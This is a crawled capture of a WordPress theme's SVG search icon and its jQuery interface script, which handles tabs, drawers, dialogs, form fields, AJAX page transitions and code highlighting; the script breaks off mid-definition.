request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg
body_size: 1383
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:#007ac3;fill-opacity:1;" d="M 19.898438 20.976562 L 13.324219 14.398438 C 12.824219 14.832031 12.242188 15.171875 11.574219 15.414062 C 10.910156 15.652344 10.199219 15.773438 9.449219 15.773438 C 7.648438 15.773438 6.125 15.148438 4.875 13.898438 C 3.625 12.648438 3 11.140625 3 9.375 C 3 7.609375 3.625 6.101562 4.875 4.851562 C 6.125 3.601562 7.640625 2.976562 9.425781 2.976562 C 11.191406 2.976562 12.695312 3.601562 13.9375 4.851562 C 15.179688 6.101562 15.800781 7.609375 15.800781 9.375 C 15.800781 10.089844 15.683594 10.785156 15.449219 11.449219 C 15.214844 12.117188 14.867188 12.742188 14.398438 13.324219 L 21 19.875 Z M 9.425781 14.273438 C 10.773438 14.273438 11.925781 13.796875 12.875 12.835938 C 13.824219 11.878906 14.300781 10.726562 14.300781 9.375 C 14.300781 8.023438 13.824219 6.871094 12.875 5.914062 C 11.925781 4.953125 10.773438 4.476562 9.425781 4.476562 C 8.058594 4.476562 6.894531 4.953125 5.9375 5.914062 C 4.980469 6.871094 4.5 8.023438 4.5 9.375 C 4.5 10.726562 4.980469 11.878906 5.9375 12.835938 C 6.894531 13.796875 8.058594 14.273438 9.425781 14.273438 Z M 9.425781 14.273438 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0
body_size: 8277
content:
(function() {

function selectionControls() {
	const $radios = $(".radio, .checkbox");
	const $input = $radios.children("input");
	const $label = $radios.children("label");

	$radios.each(function() {
		const $selectionControl = $("<span class='selection-control ripple ripple-center'></span>");
		$(this).append($selectionControl);
	});
	
	$input.on("focus", function() {
		$(this).siblings(".selection-control").addClass("focus");
	});

	$input.on("blur", function() {
		$(this).siblings(".selection-control").removeClass("focus");
	});

	$label.on("click", function(e) {
		e.preventDefault();
		$(this).siblings("input").click();
	});

	$radios.on("mouseenter", ".selection-control", function() {
		$(this).addClass("hover");
	});

	$radios.on("mouseout", ".selection-control", function() {
		$(this).removeClass("hover");
	});

	$radios.on("click", ".selection-control", function() {
		$(this).siblings("input").click();
	});
}


$(window).ready(function() {
	selectionControls();

	$(document).on("click", "a", function(e) {
		if ($(this).attr("href") === "#") {
			e.preventDefault();
		}
	});

});

})();








(function($) {

/** 
	* @component Panel
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.panel = function() {
	const animRTL = "anim-right-to-left";
	const animLTR = "anim-left-to-right";
	const animEnd = "anim-end";
	const animCls = "anim";
	const active  = "active";

	const transitionEnd = [
		"webkitTransitionEnd",
		"otransitionend",
		"oTransitionEnd",
		"msTransitionEnd",
		"transitionend"
	].join(" ");

	const oldClasses = [
		active,
		animRTL,
		animLTR,
		animEnd
	].join(" ");

	const currentClasses = [
		animRTL,
		animLTR,
		animEnd
	].join(" ");

	const transClasses = [
		animRTL,
		animLTR,
		animCls
	].join(" ");

	return this.each(function() {
		const self                 = this;
		const $this                = $(this);
		const $tabButtons          = $this.find("[data-tab]");
		const $toggleButtons       = $this.find("[data-toggle]");
		const $slotPanel           = $this.find(".slot-panel");
		const $slotTabs            = $this.find(".slot-tabs");
		const $slotScroll          = $this.find(".slot-tabs-scroll");
		const $slotTabsInner       = $this.find(".slot-tabs-inner");
		const $slotSliderContainer = $this.find(".slot-slider-container");
		const $slotTab             = $this.find(".slot-tab");
		const $slotLeft            = $this.find(".slot-left");
		const $slotRight           = $this.find(".slot-right");
		const isMultiple           = $this.hasClass("multiple");
		const hasArrows            = $this.hasClass("arrows");
		const $viewPort            = $slotTabs.find(".slot-tabs-scroll");
		const $prevBtn             = $slotTabs.find(".prev");
		const $nextBtn             = $slotTabs.find(".next");

		var oldIndex               = $this.find(".slot-tab.active [data-tab]").data("tab");
		var $tabSlider             = null;
		



		this.addTabSlider = () => {
			$tabSlider = $("<div>");
			$tabSlider.addClass("slot-slider");
			$this.find(".slot-slider-container").append($tabSlider);
		};

		this.transTabs = ($thisContainer, $oldContainer, transition) => {
			$oldContainer.removeClass(oldClasses);
			$oldContainer.addClass(`${animCls} ${transition}`);

			$thisContainer.removeClass(currentClasses);
			$thisContainer.addClass(`${active} ${transition}`);

			requestAnimationFrame(function() {
				$thisContainer.addClass(animCls);

				$oldContainer.find(".slot-anim").on(transitionEnd, () => {
					$oldContainer.removeClass(transClasses);
					$thisContainer.removeClass(transClasses);
				});
			});
		};

		this.activeTab = () => {
			const $activeTab = $slotScroll.find(".active");
			const rect       = $activeTab[0].getBoundingClientRect();
			const width      = rect.width;
			const left       = $activeTab[0].offsetLeft;

			$tabSlider.css({
				width: width,
				left: left,
				height: 4,
				right: "auto",
				top: "auto"
			});
		};

		this.activeSection = dataTab => {
			const $activeTab = $slotScroll.find(".active");
			const rect       = $activeTab[0].getBoundingClientRect();
			const top        = $activeTab[0].offsetTop;
			const height     = rect.height;

			$tabSlider.css({
				width: 4,
				left: "auto",
				height: height,
				right: 0,
				top: top
			});
		};

		this.activate = () => {
			const compName = $this.css("content");
			if (compName === '"tabs"') {
				this.activeTab();
				return;
			}

			if (compName === '"sections"') {
				this.activeSection();
				
				$slotSliderContainer[0].style.transform = null;
				return;
			}
		};

		this.activateTabButton = dataTab => {
			const $activetab = $this.find(`[data-tab=${dataTab}]`).closest(".slot-tab");

			$slotTab.removeClass("active");
			$activetab.addClass("active");

			this.activate();
		};

		this.toggleTabs = ($thisContainer, dataTab) => {
			const $oldContainer = $this.find(`[data-content=${oldIndex}]`);
			const transition    = dataTab > oldIndex ? animRTL : animLTR;

			this.ajustHeight($thisContainer, $oldContainer);
			this.transTabs($thisContainer, $oldContainer, transition);
			this.activateTabButton(dataTab);
		};

		this.ajustHeight = ($thisContainer, $oldContainer) => {
			const newheight = $thisContainer.find(".slot-anim").outerHeight();
			const oldHeight = $oldContainer.find(".slot-anim").outerHeight();
			const slotPanel = $slotPanel[0];
			const transProp = $slotPanel.css("transition");

			slotPanel.style.transition = '';
			slotPanel.style.height     = `${oldHeight}px`;

			requestAnimationFrame(() => {
				slotPanel.style.transition = transProp;
				requestAnimationFrame(() => {
					slotPanel.style.height = `${newheight}px`;
				});
			});

			$slotPanel.one(transitionEnd, () => {
				slotPanel.style.height = null;
			});
		};

		this.tabsAction = event => {
			const $button        = $(event.currentTarget);
			const dataTab        = $button.data("tab");
			const $thisContainer = $this.find(`[data-content=${dataTab}]`);

			oldIndex = oldIndex !== null ? oldIndex : dataTab;

			if (oldIndex !== dataTab) {
				this.toggleTabs($thisContainer, dataTab);
				
				oldIndex = dataTab;
			}
		};

		this.expand = ($button, $thisExpansion) => {
			const scrollHeight = $thisExpansion.children(".slot-content").prop("scrollHeight");

			$thisExpansion.css("height", scrollHeight);
			$thisExpansion.one('transitionend', () => {
				$thisExpansion[0].style.height = null;
			});
			$thisExpansion.addClass("expanded");
			$button.closest(".slot-toggle").addClass("active");

			if (!isMultiple) {
				$thisExpansion.closest(".slot-container").siblings().find('.slot-expansion').each( function() {
					const $sibling    = $(this);
					const $siblingBtn = $sibling.siblings(".slot-toggle").find("button");
					if ($sibling.hasClass("expanded")) {
						self.collapse($siblingBtn, $sibling);
					}
				});
			}
		};

		this.collapse = ($button, $thisExpansion) => {
			const scrollHeight = $thisExpansion.children(".slot-content").prop("scrollHeight");
			const transition   = $thisExpansion.css("transition");

			$thisExpansion.css({
				transition: "",
				height: scrollHeight
			});

			requestAnimationFrame(() => {
				$thisExpansion.css("transition", transition);
				requestAnimationFrame(() => {
					$thisExpansion[0].style.height = null;
				});
			});

			$thisExpansion.removeClass("expanded");
			$button.closest(".slot-toggle").removeClass("active");
		};

		this.accordionAction = () => {
			const $button        = $(event.currentTarget);
			const dataTab        = $button.data("toggle");
			const $thisContainer = $this.find(`[data-content=${dataTab}]`);
			const $thisExpansion = $thisContainer.find(".slot-expansion");
			if ($thisExpansion.hasClass("expanded")) {
				this.collapse($button, $thisExpansion);
			} else {
				this.expand($button, $thisExpansion);
			}
		};

		this.addTabSlider();
		this.activate();

		mouseMoveLightbox = false;

		$tabButtons.on("mousedown", () => {
			mouseMoveLightbox = false;
		});

		$tabButtons.on("mousemove", () => {
			mouseMoveLightbox = true;
		});

		$tabButtons.on("click", event => {
			if(!mouseMoveLightbox) {
				this.tabsAction(event);
			}
		});

		$this.addClass("ready");



		$toggleButtons.on("click", this.accordionAction);
		$(window).on("resize", this.activate);
	});
};


$.fn.snackbar = function(action, message) {
	return this.each(function() {
		const $this = $(this);

		if(action === "open") {
			const $snackbar = $("<div class='snackbar'></div>");
			$snackbar.addClass("snackbar-show");
			$snackbar.text(message);
			$this.append($snackbar);
			setTimeout(() => {
				$snackbar.removeClass("snackbar-show").addClass("snackbar-hide");
				$snackbar.one('animationend', function() {
					$(this).remove();
				});
			}, 5000);
		}
	});
};

$.fn.lazy = function() {
	return this.each(function() {
		const $this   = $(this);
		const dataSrc = $this.data("src");

		this.loadImage = () => {
			let newImg = new Image();
			$this.attr("src", dataSrc);
			newImg.onload = function() {
				$this.addClass("done");
			}
			newImg.src = dataSrc;
		}

		this.loadImage();
	});
};

/** 
	* @component Drawer
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.drawer = function() {
	return this.each(function() {
		const $this   = $(this);
		const $drawer = $(".nav-drawer");

		this.openOverlay = () => {
			if ($("#overlay-drawer").length != 0) {return;}
			$overlay = $('<div id="overlay-drawer" class="overlay for-drawer"></div>');
			$overlay.insertAfter($drawer);
			$overlay.on("click", this.closeDrawer);
		};

		this.closeOverlay = () => {
			const $overlay = $("#overlay-drawer");
			$overlay.addClass("out");
			$overlay.one('animationend', function() {
				$overlay.remove();
			});
		};

		this.openDrawer = () => {
			$drawer.addClass("opened");
			this.openOverlay();
		};

		this.closeDrawer = () => {
			$drawer.removeClass("opened");
			this.closeOverlay();
		};

		this.toggleDrawer = () => {
			$drawer.toggleClass("opened");
			if ($drawer.hasClass("opened")) {
				this.openOverlay();
			} else {
				this.closeOverlay();
			}
		};

		this.drawerAction = () => {
			const dataDrawer =  $this.data("drawer");

			if (dataDrawer === "open") {
				this.openDrawer();
			}

			if (dataDrawer === "close") {
				this.closeDrawer();
			}

			if (dataDrawer === "toggle") {
				this.toggleDrawer();
			}
		};

		$this.on("click", this.drawerAction);
	});
}

/** 
	* @component Text fields
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.textFields = function() {
	return this.each(function() {
		const $this    = $(this);
		const $input   = $this.find("input");
		const $details = $this.find(".details");
		const $counter = $details.find(".counter");
		const required = $input.prop('required');

		this.init = () => {
			const classes = [];
			classes[0] = "loaded";
			classes[1] = $input.val() ? "value" : "";
			classes[2] = $details.length ? "field-details" : "";
			$this.addClass(classes.join(" "));
		};

		this.focused = () => {
			$this.removeClass("field-error");
			$this.addClass("focus");
		};

		this.blurred = () => {
			const classes = [];
			const removeClasses = [];
			removeClasses[0] = "focus";
			removeClasses[1] = ! $input.val() ? "value" : "";
			classes[0] = $input.val() ? "value" : "";
			classes[1] = !$input.val() && required ? "field-error" : "";
			$this.addClass(classes.join(" "));
			$this.removeClass(removeClasses.join(" "));
		};

		this.counter = () => {
			const value = $input.val();
			const max   = $input.prop("maxlength");
			if ($this.hasClass("word-counter")) {
				let split = value.split(" ");
				let words = value.length ? value.replace(/\s\s+/g, ' ').trim().split(" ").length : 0;
				$counter.text(words);
			} else {
				$counter.text(value.length + (max !== -1 ? ` / ${max}` : ""));
			}
		};

		this.init();

		$input.on("focus", this.focused);

		$input.on("blur", this.blurred);

		if ($counter.length) {
			this.counter();
			$input.on("keyup change paste click input", this.counter);
		}
		
	});
};

/** 
	* @component File input
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.fileInputs = function() {
	return this.each(function() {
		const $this    = $(this);
		const $input   = $this.find("input");
		const $details = $this.find(".details");
		const $counter = $details.find(".counter");
		const required = $input.prop('required');

		this.init = () => {
			const classes = [];
			classes[0] = "loaded";
			classes[1] = $input.val() ? "value" : "";
			classes[2] = $details.length ? "field-details" : "";
			$this.addClass(classes.join(" "));
		};

		this.focused = () => {
			$this.removeClass("field-error");
			$this.addClass("focus");
		};

		this.blurred = () => {
			const classes = [];
			const removeClasses = [];
			removeClasses[0] = "focus";
			removeClasses[1] = ! $input.val() ? "value" : "";
			classes[0] = $input.val() ? "value" : "";
			classes[1] = !$input.val() && required ? "field-error" : "";
			$this.addClass(classes.join(" "));
			$this.removeClass(removeClasses.join(" "));
		};

		this.counter = () => {
			const value = $input.val();
			const max   = $input.prop("maxlength");
			if ($this.hasClass("word-counter")) {
				let split = value.split(" ");
				let words = value.length ? value.replace(/\s\s+/g, ' ').trim().split(" ").length : 0;
				$counter.text(words);
			} else {
				$counter.text(value.length + (max !== -1 ? ` / ${max}` : ""));
			}
		};

		this.displayValue = () => {
			$this.find(".display-input-text").text($input.val().replace(/C:\\fakepath\\/i, ''));
		};

		this.init();

		$input.on("focus", this.focused);

		$input.on("blur", this.blurred);

		if ($counter.length) {
			this.counter();
			$input.on("keyup change paste click input", this.counter);
		}
		
		$input.on("change", this.displayValue);
	});
};

/** 
	* @component Textarea
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.textareaFields = function() {
	return this.each(function() {
		const $this     = $(this);
		const $textarea = $this.find("textarea");
		const $details  = $this.find(".details");
		const $counter  = $details.find(".counter");
		const required  = $textarea.prop('required');

		this.init = () => {
			const classes = [];
			classes[0] = "loaded";
			classes[1] = $textarea.val() ? "value" : "";
			classes[2] = $details.length ? "field-details" : "";
			$this.addClass(classes.join(" "));
		};

		this.focused = () => {
			$this.removeClass("field-error");
			$this.addClass("focus");
		};

		this.blurred = () => {
			const classes = [];
			const removeClasses = [];
			removeClasses[0] = "focus";
			removeClasses[1] = ! $textarea.val() ? "value" : "";
			classes[0] = $textarea.val() ? "value" : "";
			classes[1] = !$textarea.val() && required ? "field-error" : "";
			$this.addClass(classes.join(" "));
			$this.removeClass(removeClasses.join(" "));
		};

		this.counter = () => {
			const value = $textarea.val();
			const max   = $textarea.prop("maxlength");
			if ($this.hasClass("word-counter")) {
				let split = value.split(" ");
				let words = value.length ? value.replace(/\s\s+/g, ' ').trim().split(" ").length : 0;
				$counter.text(words);
			} else {
				$counter.text(value.length + (max !== -1 ? ` / ${max}` : ""));
			}
		};

		this.init();

		$textarea.on("focus", this.focused);

		$textarea.on("blur", this.blurred);

		if ($counter.length) {
			this.counter();
			$textarea.on("keyup change paste click input", this.counter);
		}
		
	});
};

/** 
	* @component Ripples
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.ripple = function() {
	return this.each(function() {
		const $this = $(this);

		$this.on("mousedown", function(e) {
			if ($(this).hasClass("disabled")) { return; }

			const offset = this.getBoundingClientRect();
			const localX = e.clientX - offset.left;
			const localY = e.clientY - offset.top;
			const $rippleItem = $("<span class='ripple-item'></span>");

			$rippleItem.css('top', `${localY}px`);
			$rippleItem.css('left', `${localX}px`);

			this.appendChild($rippleItem[0]);

			let animEnded = false;

			$rippleItem.on("animationend", function() {
				animEnded = true;
			});

			$(document).on("mouseup", function() {
				if (animEnded) {
					$rippleItem.addClass("remove");
				} else {
					$rippleItem.addClass("hide");
				}
				$rippleItem.addClass("out");

				$rippleItem.on("transitionend", function() {
					$(this).remove();
				});
			});
		});

	});
};

/** 
	* @component Visible
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.visible = function(options) {

	var defaults = {
		onPartialVisible: $element => {},
		offPartialVisible: $element => {}
	};

	const $window  = $(window);
	const settings = $.extend({}, defaults, options);

	return this.each(function() {
		const $this   = $(this);

		this.toggleCls = (condition, className) => {
			if (condition) {
				$this.addClass(className);
			} else {
				$this.removeClass(className);
			}
		};

		this.addCls = (condition, className) => {
			if (condition) {
				$this.addClass(className);
			}
		};

		this.isVisible = () => {
			const rec     = this.getBoundingClientRect();
			const top     = rec.top >= 0 && rec.top < $window.outerHeight();
			const bottom  = rec.bottom > 0 && rec.bottom <= $window.outerHeight();
			const right   = rec.right > 0 && rec.right <= $window.outerWidth();
			const left    = rec.left >= 0 && rec.left < $window.outerWidth();

			const isUp    = rec.top + rec.height - 56 < 0;
			const isDown  = rec.top > $window.outerHeight();
			const isLeft  = false;
			const isRight = false;

			const all     = top && bottom && right && left;

			this.addCls(all, "was-visible");
			this.addCls(top, "was-visible-top");
			this.addCls(right, "was-visible-right");
			this.addCls(bottom, "was-visible-bottom");
			this.addCls(left, "was-visible-left");

			this.toggleCls(all, "visible");
			this.toggleCls(top, "visible-top");
			this.toggleCls(right, "visible-right");
			this.toggleCls(bottom, "visible-bottom");
			this.toggleCls(left, "visible-left");

			this.toggleCls(isUp, "is-up", "IsUp");
			this.toggleCls(isDown, "is-down", "IsDown");
		};

		this.isVisible();
		$(window).on("scroll resize", this.isVisible);
	});
};

/** 
	* @component Dialogs
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.dialog = function() {
	return this.each(function() {
		const $this      = $(this);

		var $openDialog  = false;
		var $closeDialog = false;
		var $overlay     = false;
		var dataOpen     = false;
		var dataClose    = false;

		this.getDataDialog = () => {
			dataOpen  = $this.data("open-dialog");
			dataClose = $this.data("close-dialog");

			if (dataOpen) {
				$openDialog = $(`#${dataOpen}`);
			}
			if (dataClose) {
				$closeDialog = $(`#${dataClose}`);
			}
		};

		this.animPersistent = () => {
			$openDialog.addClass("anim");
			$openDialog.one('animationend', function() {
				$openDialog.removeClass("anim");
			});
		};

		this.overlayBehaviour = () => {
			if($openDialog.hasClass("persistent")) {
				this.animPersistent();
			} else {
				this.closeDialog($openDialog, dataOpen);
			}
		};

		this.openOverlay = () => {
			if ($(`#overlay-for-${dataOpen}`).length != 0) {return;}

			$overlay = $(`<div id="overlay-for-${dataOpen}" class="overlay for-dialog"></div>`);
			$overlay.insertAfter($openDialog);
			$overlay.on("click", this.overlayBehaviour);
		};

		this.closeOverlay = (id) => {
			const $closeOverlay = $(`#overlay-for-${id}`);
			$closeOverlay.addClass("out");
			$closeOverlay.one('animationend', function() {
				$closeOverlay.remove();
			});
		};

		this.closeDialog = ($dom, id) => {
			$dom.addClass("closed");
			$dom.one('animationend', () => {
				$dom.removeClass("opened closed");
				this.closeOverlay(id);
			});
		}

		this.openDialog = () => {
			$openDialog.addClass("opening");
			$openDialog.one('animationend', () => {
				$openDialog.addClass("opened").removeClass("opening");
			});
			this.openOverlay();
		};

		this.getDataDialog();

		if ($openDialog) {
			$this.on("click", this.openDialog);
		}

		if ($closeDialog) {
			$this.on("click", () => {
				this.closeDialog($closeDialog, dataClose);
			});
		}

	});
};

/** 
	* @component Ajax transitions
	* @author Cristian Simtion www.simtion.eu
*/

$.fn.ajaxTransitions = function(options) {
	const $this = $(this);

	var defaults = {
		scrollOffset: 0,
		onSuccess: function() {}
	};

	this.datas = {
		settings: $.extend({}, defaults, options),
		oldHref: window.location.href,
		firstLoad: true
	};

	this.isEmptyHref = href => {
		return href.getAttribute("href") === '';
	};

	this.isExternalLink = href => {
		return href.host !== window.location.host;
	};

	this.isHash = href => {
		return href.getAttribute("href").charAt(0) === '#';
	};

	this.isSamePage = href => {
		return this.hrefWithoutHash(href) === this.hrefWithoutHash(window.location.href);
	};

	this.hrefWithoutHash = href => {
		const string = href.toString();
		if (string.indexOf("#") !== -1) {
			return string.substr(0, string.indexOf("#"));
		} else {
			return string;
		}
	};

	this.scrollToId = (hash, anim) => {
		if (hash === '#') {return;}
		const $hash = $(hash);
		if (!$hash.length) {return;}

		if (anim) {
			$("html, body").animate({
				scrollTop: $hash.offset().top - this.datas.settings.scrollOffset
			}, 400, "swing");
		} else {
			$("html, body").scrollTop($hash.offset().top - this.datas.settings.scrollOffset);
		}
	};

	this.historyPushState = href => {
		window.history.pushState({path: href}, '', href);
	};

	this.loadNewContentXhr = () => {
		var xhr = new window.XMLHttpRequest();
		const $progress = $("<div class='progress'></div>");
		const $waiting = $("<div class='waiting'></div>");

		$("#app").prepend($waiting);
		var first = true;

		xhr.addEventListener("progress", function(evt) {
			if (evt.lengthComputable) {
				if (first) {
					$waiting.remove();
					$("#app").prepend($progress);
					$progress.css("width", "25%");
					first = false;
				}
				var percentComplete = (evt.loaded / evt.total) * 100;
				$progress.css("width", percentComplete < 26 ? "25%" : percentComplete + "%");
				if (percentComplete === 100) {
					$progress.addClass("completed");
					$progress.one('animationend', () => {
						$progress.remove();
					});
				}
			}
		}, false);

		xhr.addEventListener("loadend", function(evt) {
			$waiting.remove();
		});

		return xhr;
	};

	this.loadNewContentSuccess = (data, xhr, link, href) => {
		const $content = $("#content");
		const $html    = $("<div>").html( data );
		const $scene   = $html.find("#content").children(".scene");
		const $layer   = $html.find("#content").children(".layer");
		const $sidebar = $html.find("#content").children(".sidebar");

		if ($scene.length) {
			$content.children(".scene").first().remove();
			$content.append($scene);
			$(window).scrollTop(0);

			if (link) {
				this.historyPushState(href);
			}
			if ( $layer.length ) {
				$content.find(".layer").remove();
				$content.append($layer);
			}

			if ( $layer.length ) {
				$content.find(".sidebar").remove();
				$content.append($sidebar);
			}

			document.title = $html.find('title').text();

			this.datas.oldHref = window.location.href;
			this.datas.settings.onSuccess($html, $scene, $layer, $sidebar);
		} else {
			window.location.href = href;
		}
	};

	this.loadNewContent = (href, link) => {
		$.ajax( {
			type: 'POST',
			url: href,
			dataType : 'html',
			cache: false,
			xhr: this.loadNewContentXhr,
			success: (data, xhr) => {
				this.loadNewContentSuccess(data, xhr, link, href);
			}
		});
	};

	$this.on("click", "a", e => {
		const target = e.currentTarget;
		const $this  = $(target);
		const href   = $this.attr("href");

		if (this.isEmptyHref(target)) {
			e.preventDefault();
			return;
		}

		if (this.isExternalLink(target)) {
			return;
		}

		if (this.isHash(target)) {
			e.preventDefault();
			this.scrollToId(href, true);
			this.historyPushState(href);
			return;
		}

		if (this.isSamePage(target)) {
			e.preventDefault();
			return;
		}

		if ($(".scene").length === 0) {
			window.location.href = href;
			return;
		}

		e.preventDefault();
		this.loadNewContent(href, true);
	});

	$(window).on("popstate", e => {
		if (!this.datas.firstLoad) {
			this.loadNewContent(window.location, false);
			this.datas.firstLoad = false;
		}
	});

	$("html, body").on("wheel DOMMouseScroll mousewheel keyup touchmove", function() {
		$(this).stop();
	});

	setTimeout(() => {
		this.datas.firstLoad = false;
	}, 300);
};

$.fn.toggleSublist = function() {
	const button = this;
	return button.each(function() {
		const $this = $(this);

		this.toggleSublist = () => {
			button.each(function() {
				$(this).parent().removeClass("active");
				$(this).siblings("ul").slideUp(175);
				$(this).parent().children(".toggle-sublist").removeClass("expanded");
			});
			$this.parent().addClass("active");
			$this.siblings("ul").slideToggle(175);
			$this.parent().children(".toggle-sublist").toggleClass("expanded");
		};

		$this.on("click", this.toggleSublist)
	});
};

$.fn.drawerList = function() {
	return this.each(function() {
		const $this = $(this);
		const $li   = $this.find("li");

		$li.on("click", "> a",function() {
			$li.removeClass("active");
			$(this).parent().addClass("active");
		});
	});
};

$.fn.validForm = function(options) {

	var defaults = {
		onValidSubmit: function() {},
		onInvalidSubmit: function() {}
	};

	const settings = $.extend({}, defaults, options);

	const emailReg = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;

	const is = {
		email: email => emailReg.test(email.toLowerCase()),
		required: required => required !== "",
		empty: empty => empty === ""
	};

	return this.each(function() {
		var $form = $(this);
		var $formControls = $form.find(".form-control");

		this.getValueByType = ($this) => {
			if ($this.hasClass("text-field")) {
				return $this.find("input").val();
			}

			if ($this.hasClass("textarea-field")) {
				return $this.find("textarea").val();
			}
		};

		this.validateForm = () => {
			$form.validationPassed = [];
			$formControls.each((index, elem) => {
				const $this = $(elem);
				const data  = $this.data("valid");

				if (!data) {return;}

				$this.validationPassed = false;
				
				const val      = this.getValueByType($this);
				const validArr = [];

				const isValid = () => {
					if (data) {
						const rules = JSON.parse(JSON.stringify(data)).rules;
						for (let rule of rules) {
							validArr.push(is[rule.valid](val));
						}
						return !validArr.includes(false);
					}
				}

				if (!isValid()) {
					$this.addClass("field-error");
					$this.validationPassed = false;
				} else {
					$this.validationPassed = true;
				}

				$form.validationPassed.push($this.validationPassed);
				
			});
		}

		$form.on("submit", e => {
			e.preventDefault();
			this.validateForm();

			if (!$form.validationPassed.includes(false)) {
				settings.onInvalidSubmit($form);
			} else {
				settings.onValidSubmit($form);
			}
		});
	});
};

$.litelighter = function($this, options){
	this.settings = $.extend({},{ clone: false, style: 'light', language: 'generic', tab: '&Tab;' },options);
	this.code = $this;
	this.enable();
};

$.extend($.litelighter.prototype, {
	enable: function() {
		this.codelite = this.code.data('llcode', this.code.text());
		
		if (this.settings.clone == true) {
			this.codelite = $('<pre />').text(this.code.text()).addClass('litelighter').insertAfter(this.code.css('display','none'));
		}
		if (this.code.data('lllanguage')) {
			this.settings.language = this.code.data('lllanguage');
		}
		if (this.code.data('llstyle')) {
			this.settings.style = this.code.data('llstyle');
		}

		var style = $.litelighter.styles[this.settings.style];
		var lang  = $.litelighter.languages[this.settings.language];
		var txt   = $.litelighter.highlight(this.codelite.html(), style, lang).replace(/\t/g, this.settings.tab);

		this.codelite.attr('style', style.code).html(txt);
		return this.code;
	},
	disable: function() {
		if (this.settings.clone) {
			this.codelite.remove();
			return this.code.css('display','block');
		}
		return this.code.html('').text(this.code.data('llcode'));
	},
	destroy: function() {
		this.disable();
		return this.code.removeData('litelighter');
	},
	option: function(key, val) {
		if (val !== undefined) {
			this.code.data('ll'+key, val);
			this.settings[key] = val;
			this.disable();
			return this.enable();
		}
		return this[key];
	}
});

$.fn.extend({
	litelighter: function(o) {
		o = o || {};
		var tmp_args = Array.prototype.slice.call(arguments);

		if (typeof(o) == 'string') {
			return this.each(function() {
				var inst = $(this).data('litelighter');
				inst[o].apply(inst, tmp_args.slice(1));
			});
		} else {
			return this.each(function() {
				var $t = $(this);
				$t.data('litelighter', new $.litelighter($t, o) );
			});
		}
	}
});

$.litelighter.highlight = function(txt, style, lang){
	// recursively do any sub templating...
	var sublangsi = 0;
	var sublangs  = [];
	
	for (var i in lang) {
		if (lang.hasOwnProperty(i) && lang[i].language !== undefined && $.litelighter.languages[lang[i].language] !== undefined) {
			txt = txt.replace(lang[i].re, function($1, $2, $3) {
				sublangs[sublangsi++] = $.litelighter.highlight($2, style, $.litelighter.languages[lang[i].language]);
				return $1.replace($2, '___subtmpl'+ (sublangsi-1) +'___');
			});
		}
	}

	// do current level templating
	for (var i in lang) {
		if (lang.hasOwnProperty(i) && lang[i].language === undefined) {
			txt = txt.replace(lang[i].re, "___"+ i +"___$1___end"+ i +"___");
		}
	}
		
	var lvls = [];
		
	txt = txt.replace(/___(?!subtmpl)\w+?___/g, function($0) {
		var end     = ($0.substr(3,3)=='end')? true:false;
		var tag     = (!end? $0.substr(3):$0.substr(6)).replace(/_/g,'');
		var lastTag = lvls.length>0? lvls[lvls.length-1] : null;

		if (!end && (lastTag == null || tag == lastTag || (lastTag != null && lang[lastTag].embed != undefined && $.inArray(tag,lang[lastTag].embed)>=0 ))) {
			lvls.push(tag);
			return $0;
		} else if (end && tag == lastTag) {
			lvls.pop();
			return $0;
		}
		
		return "";
	});
	
	for (var i in lang) {
		if (lang.hasOwnProperty(i)) {
			txt = txt.replace(new RegExp("___end"+ i +"___","g"), "</span>").replace(new RegExp("___"+ i +"___","g"), `<span class='litelighterstyle ${style[lang[i].style]}'>`);
		}
	}

	// finally replace those sub templates
	for (var i in lang) {
		if (lang.hasOwnProperty(i) && lang[i].language !== undefined && $.litelighter.languages[lang[i].language] !== undefined) {
			txt = txt.replace(/___subtmpl\d+___/g, function($tmpl) { 
				var i = parseInt($tmpl.replace(/___subtmpl(\d+)___/, "$1"), 10);
				return sublangs[i];
			});
		}
	}
	return txt;
};

$.litelighter.styles = {
	light: {
		code: 'bg-surface',
		comment: 'color-neutral',
		string: 'color-primary',
		number: 'color-error',
		keyword: 'color-error',
		operators: 'color-tertiary'
	},
	dark: {
		code: 'bg-surface',
		comment: 'color-neutral',
		string: 'color-primary',
		number: 'color-error',
		keyword: 'color-secondary',
		operators: 'color-tertiary'
	}
};

$.litelighter.languages = {
	generic: {
		comment: { re: /(\/\/.*|\/\*([\s\S]*?)\*\/)/g, style: 'comment' },
		string: { re: /((\'.*?\')|(\".*?\"))/g, style: 'string' },
		numbers: { re: /(\-?(\d+|\d+\.\d+|\.\d+))/g, style: 'number' },
		regex: { re: /([^\/]\/[^\/].+\/(g|i|m)*)/g, style: 'number' },
		keywords: { re: /(?:\b)(function|for|foreach|while|if|else|elseif|switch|break|as|return|this|class|self|default|var|false|true|null|undefined)(?:\b)/gi, style: 'keyword' },
		operators: { re: /(\+|\-|\/|\*|\%|\=|\&lt;|\&gt;|\||\?|\.)/g, style: 'operators' }
	}
};

$.litelighter.languages.js = $.litelighter.languages.generic;

$.litelighter.languages.css = {
	comment: $.litelighter.languages.generic.comment,
	string: $.litelighter.languages.generic.string,
	numbers: { re: /((\-?(\d+|\d+\.\d+|\.\d+)(\%|px|em|pt|in)?)|\#[0-9a-fA-F]{3}[0-9a-fA-F]{3})/g, style: 'number' },
	keywords: { re: /(\@\w+|\:?\:\w+|[a-z\-]+\:)/g, style: 'keyword' }
};

$.litelighter.languages.html = {
	comment: { re: /(\&lt\;\!\-\-([\s\S]*?)\-\-\&gt\;)/g, style: 'comment' },
	tag: { re: /(\&lt\;\/?\w(.|\n)*?\/?\&gt\;)/g, style: 'keyword', embed: ['string'] },
